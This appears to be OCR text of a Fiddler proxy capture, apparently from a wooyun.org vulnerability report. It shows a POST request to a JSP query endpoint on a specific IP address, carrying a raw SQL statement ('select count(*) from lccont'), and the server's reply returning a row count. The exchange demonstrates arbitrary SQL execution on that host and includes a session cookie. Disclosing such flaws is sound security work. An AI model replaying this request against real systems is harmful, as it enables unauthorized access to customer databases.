 Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST https://210.83.204.119:8443/cusQuery/common/easyQueryVer3/EasyQueryXML.jsp HTTP/1.1
Accept: */*
Accept-Language: zh-cn
Referer: https://210.83.204.119:8443/cusQuery/customerlogon/CustomerActivateInput1.jsp
Content-Type: application/x-www-form-urlencoded
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Host: 210.83.204.119:8443
Content-Length: 35
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: JSESSIONID=559940556C121AB229B8E58D26AA24AA
select count(*) from lccont &1&0&0
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Pragma: No-cache
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Type: text/html;charset=GBK
Content-Length: 39
Date: Tue, 01 Dec 2015 08:29:58 GMT
0|1^1579524
www.wooyun.org
Find... (press Ctrl+Enter to highlight all) View in Notepad